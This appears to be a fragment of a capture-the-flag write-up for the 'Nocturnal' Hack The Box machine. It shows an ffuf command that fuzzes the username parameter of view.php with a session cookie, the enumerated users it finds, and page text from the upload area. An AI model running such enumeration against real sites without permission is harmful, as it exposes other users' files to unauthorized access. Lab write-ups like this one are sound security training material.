 ┌──(kali㉿kali)-[~/Desktop/machines/noc]
└─$ ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=sample.pdf' -w names.txt -H "Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m"
v2.1.0-dev
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=sample.pdf
:: Wordlist : FUZZ: /home/kali/Desktop/machines/noc/names.txt
:: Header : Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 221ms]
test [Status: 200, Size: 2985, Words: 1170, Lines: 129, Duration: 220ms]
testagin [Status: 200, Size: 2985, Words: 1170, Lines: 129, Duration: 155ms]
sample [Status: 200, Size: 2985, Words: 1170, Lines: 129, Duration: 224ms]
user [Status: 200, Size: 21729, Words: 1996, Lines: 323, Duration: 155ms]
:: Progress: [5/5] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Welcome, user
Upload File
Browse... No file selected.
Upload File
Your Files